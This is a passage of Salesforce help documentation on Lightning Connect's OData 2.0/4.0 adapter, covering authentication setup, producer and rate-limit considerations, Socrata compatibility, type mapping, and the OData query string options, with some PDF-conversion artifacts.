



- **4.** Select the authentication protocol.
	- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.
	- **•** If you select **OAuth 2.0**, complete the following fields.



#### **5.** Click **Save**.

**6.** Click **Validate and Sync**, and confirm that the connection is successful.

**7.** Optionally, select tables and click **Sync** to do the following for each selected table.

- **•** Automatically create a Salesforce external object.
- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

[7] Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) on page 4607
- **•** [Sync Considerations for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4614-0) on page 4609

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

### SEE ALSO:

[Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0) [Store Authentication Settings for External Systems](#page-4660-0) [OData 2.0 Query String Options](#page-4646-0) [OData Type Mapping](#page-4645-0)

# <span id="page-4642-0"></span>Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters

Understand the special behaviors, limits, and recommendations for using the OData 2.0 or 4.0 adapter for Lightning Connect.

Also review the considerations that apply to all Lightning Connect adapters.

#### IN THIS SECTION:

#### [OData Producer Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-1)

Understand the limits and recommendations for the remote data service that exposes the external data to your Salesforce organization.

[OData Query Rate Limit Considerations for Lightning Connect—OData 2.0 Adapter](#page-4643-0)

An external object references data that's stored outside Salesforce. Access to an external object involves a query to its associated external system. Salesforce enforces rate limits for these queries.

#### Socrata™ [Considerations for Lightning Connect—OData 2.0 Adapter](#page-4644-1)

Socrata Open Data Protocol™ is commonly used for health data and for collaboration between governments and their citizens. Lightning Connect can access data from endpoints that are backed by Socrata Open Data Portal. To accommodate Socrata-specific requirements, set the Special Compatibility field on the external data source to Socrata.

#### <span id="page-4642-1"></span>SEE ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0)

OData Producer Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters

Understand the limits and recommendations for the remote data service that exposes the external data to your Salesforce organization.

- **•** Validate your OData producer by using the Open Data Protocol Service Validation Tool at [services.odata.org/validation](http://services.odata.org/validation). Doing so checks your implementation against the OData specification and identifies potential issues.
- **•** To improve performance over low-bandwidth connections, set up your OData producer to receive gzip-compressed data. Then, in the external data source definition in Salesforce, select Compress Requests. You can also set up the OData producer to send gzip-compressed data to Salesforce, which automatically accepts gzip-compressed responses.
- **•** By default, Salesforce sends each OData request with the \$inlinecount=allpages system query option. The response then includes the total row count of the result set.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Some external systems don't support the  $$inlinearsub>1 = allpages system query option. If you receive errors or notice long$ load times when you try to access their data, deselect Request Row Counts on the external data source. If you do so, however, the external data source and its associated external objects won't support the SOQL COUNT() aggregate function, which requires the total row count. For details about OData URI conventions, go to [www.odata.org](http://www.odata.org).

**•** Configure your OData producer to use a page size that's large enough to avoid excessive round trips. Querying a large set of data with a small page size can take a long time because of network latency. Salesforce pages that display external data can take a long time to load.

For example, if the query results include 100 records, and the page size holds only 5 records, it takes 20 round trips to retrieve the results. If the network latency is 100 ms per round trip, it takes 2 seconds ( $20 \times 100$  ms) to retrieve the results.

In contrast, if the page size holds 20 records, it takes only 5 round trips to retrieve the 100 records. With the same network latency of 100 ms per round trip, it takes 0.5 seconds ( $5 \times 100$  ms) to retrieve the results.

- Only primitive data types can be synced. For a list of supported OData types, see "OData Type Mapping" in the Salesforce Help.
- **•** If your external data source uses the OData 4.0 adapter and JSON format, make sure that the OData producer accepts headers that contain the odata.metadata=full format parameter. Other variations, including odata.metadata=minimal, aren't supported.

### SEE ALSO:

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1) [OData 2.0 Query String Options](#page-4646-0) [OData Type Mapping](#page-4645-0)

<span id="page-4643-0"></span>OData Query Rate Limit Considerations for Lightning Connect—OData 2.0 Adapter

An external object references data that's stored outside Salesforce. Access to an external object involves a query to its associated external system. Salesforce enforces rate limits for these queries.

An organization is limited to:

- **•** 10,000 OData queries per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData queries per hour for Developer Edition.

Salesforce sends an OData query to the external system when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a global search in Salesforce or Salesforce1.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** A user creates, edits, or deletes an external object record. (This does not apply to the Salesforceadapter.)

If your users or applications encounter rate limit errors for OData queries, try one or more of the following.

- **•** Select High Data Volume in the external data source definition. Doing so bypasses most of the rate limits. However, external objects that are associated with high-data-volume external data sources aren't available in Salesforce1 and don't support record feeds.
- **•** Run fewer SOQL and SOSL queries.
- **•** If you have Apex code that invokes the external system, modify that code to cache frequently accessed external data that seldom changes.
- **•** Contact Salesforce to request a higher limit.

# SEE ALSO:

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1) [Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition**
Socrata™ Considerations for Lightning Connect—OData 2.0 Adapter

Socrata Open Data Protocol™ is commonly used for health data and for collaboration between governments and their citizens. Lightning Connect can access data from endpoints that are backed by Socrata Open Data Portal. To accommodate Socrata-specific requirements, set the Special Compatibility field on the external data source to Socrata.

Socrata doesn't support the row identifier ( id) column in \$select or \$orderby clauses in OData queries. When Socrata is selected in the Special Compatibility field:

- OData queries don't include the id column in \$select clauses.
- **•** If an \_id column is synced from a Socrata endpoint, the resulting custom field on the external object isn't sortable.
- If you manually define an external object's custom field with id as the External Column Name, make sure that you select the Sorting Disabled attribute for that custom field.

If you modify the Special Compatibility field on an external data source, we recommend that you resync its external objects. Or instead, you can test whether queries or user access to the external objects result in errors, and resync only the problematic external objects.

## SEE ALSO:

<span id="page-4644-0"></span>[Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0) [Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-0)

## OData Reference for Lightning Connect—OData 2.0 Adapter

Get to know the Salesforce implementation of the Open Data Protocol (OData) for accessing external systems with Lightning Connect.

#### IN THIS SECTION:

#### [OData Type Mapping](#page-4645-0)

Lightning Connect maps OData types to Salesforce metadata field types when syncing metadata and converting values between Salesforce and external systems.

### [OData 2.0 Query String Options](#page-4646-0)

The OData 2.0 adapter for Lightning Connect uses a subset of the OData 2.0 system functions and filter expression constructs to query external systems.

#### SEE ALSO:

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-4645-0"></span>OData Type Mapping

Lightning Connect maps OData types to Salesforce metadata field types when syncing metadata and converting values between Salesforce and external systems.

Lightning Connect supports only these OData types.



EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Tip: A binary value from an external system is represented in Salesforce as a base64-encoded string. You can convert it to a value of type Blob by using the EncodingUtil.base64Decode(String) Apex method.

## SEE ALSO:

[Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) [OData Reference for Lightning Connect—OData 2.0 Adapter](#page-4644-0) Force.com Apex Code Developer's Guide[: EncodingUtil Class: base64Decode\(String\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

## <span id="page-4646-0"></span>OData 2.0 Query String Options

The OData 2.0 adapter for Lightning Connect uses a subset of the OData 2.0 system functions and filter expression constructs to query external systems.

When your users or the Force.com platform interact with external objects, the OData 2.0 adapter for Lightning Connect converts those actions into OData queries. Salesforce sends an OData query to the external system when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a global search in Salesforce or Salesforce1.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** A user creates, edits, or deletes an external object record. (This does not apply to the Salesforceadapter.)

The following sections describe the Lightning Connect implementation as a consumer of OData services. Salesforce automatically creates the OData queries so that you, as an administrator or developer, don't have to. However, understanding how OData queries are generated—or even attempting manual OData queries—can help you troubleshoot issues with the external system's OData producer. For details about each system query option, go to [www.odata.org](http://www.odata.org).

- **•** [\\$filter](#page-4646-1) on page 4641
- **•** [\\$inlinecount](#page-4647-0) on page 4642
- **•** [\\$orderby](#page-4647-1) on page 4642
- **•** [\\$select](#page-4647-2) on page 4642
- **•** [\\$skip](#page-4647-3) on page 4642
- **•** [\\$top](#page-4648-0) on page 4643
- <span id="page-4646-1"></span>**•** [Unused OData 2.0 System Query Options](#page-4648-1) on page 4643
- **•** [OData Custom Query Option](#page-4648-2) on page 4643

## **\$filter**

Filters the collection of resources that's addressed by a request URL. The response contains the results that evaluate to true.



## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-4647-0"></span>**\$inlinecount**

Specifies that the response must include a count of the number of rows that the URI identifies after any \$filter system query options are applied but before any \$top or \$skip system query options are applied.

When Request Row Counts is enabled on the external data source, Salesforce uses \$inlinecount in all OData queries of that external data source to determine the total number of items in each result set. If Request Row Counts is disabled, \$inlinecount is excluded from all OData queries of the external data source.





## <span id="page-4647-1"></span>**\$orderby**

Sorts the result set in ascending or descending order.

## **Examples**



### <span id="page-4647-2"></span>**\$select**

Requests a limited set of properties for each entity.

#### **Examples**

<span id="page-4647-3"></span>

## **\$skip**

Specifies the number of items in the queried collection to skip in the result set.



### **Examples**

### <span id="page-4648-0"></span>**\$top**

Specifies the number of items in the queried collection to include in the result. The value in the LIMIT clause of a SOQL query doesn't always match the requested \$top value, because the latter is modified as needed for client-driven paging and queryMore() calls.

## **Examples** User action in Open a list view of the top 25 supplier records. Salesforce SOQL query SELECT SupplierID c FROM Suppliers x LIMIT 25 http://services.example.org/my.svc/Suppliers?\$select=SupplierID& \$inlinecount=allpages&**\$top=26** Resulting OData query

#### <span id="page-4648-1"></span>**Unused OData 2.0 System Query Options**

- **•** \$count
- <span id="page-4648-2"></span>**•** \$expand
- **•** \$format—Accepted MIME types are set in the HTTP header.

#### **OData Custom Query Option**

If the OData producer supports a custom query string option, enter the name of the query string parameter in the Custom Query Option for Salesforce Search field in the external data source definition. Without the custom query option, the search query string is used as the substringof value in the \$filter system query option.

#### **Examples**



#### **Examples**

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26 OData query with a custom query parameter that's named "doSearch"

#### SEE ALSO:

[OData Producer Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-1) [OData Reference for Lightning Connect—OData 2.0 Adapter](#page-4644-0) [Client-Driven and Server-Driven Paging for Lightning Connect—OData 2.0 Adapter](#page-4636-0)

## <span id="page-4649-0"></span>Lightning Connect: Custom—Access External Data via Apex

## Custom Adapter for Lightning Connect

Connect to any data anywhere for a complete view of your business. Use the Apex Connector Framework to develop a custom adapter for Lightning Connect.

Your users and the Force.com platform interact with the external data via external objects. For each of those interactions, Lightning Connect invokes methods in the Apex classes that compose the custom adapter. Salesforce invokes the custom adapter's Apex code when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a global search in Salesforce or Salesforce1.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** A user creates, edits, or deletes an external object record. (This does not apply to the Salesforceadapter.)

For details on using the Apex Connector Framework, see "Lightning Connect" and "DataSource Namespace" in the Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

### IN THIS SECTION:

#### [External IDs for External Objects in Lightning Connect—Custom Adapter](#page-4650-0)

When you access external data with a custom adapter for Lightning Connect, the values of the External ID standard field on an external object come from the DataSource. Column named ExternalId.

#### SEE ALSO:

[Lightning Connect](#page-4605-0) [Access External Data with a Custom Adapter for Lightning Connect](#page-4651-0) [Considerations for Lightning Connect—Custom Adapter](#page-4655-0)

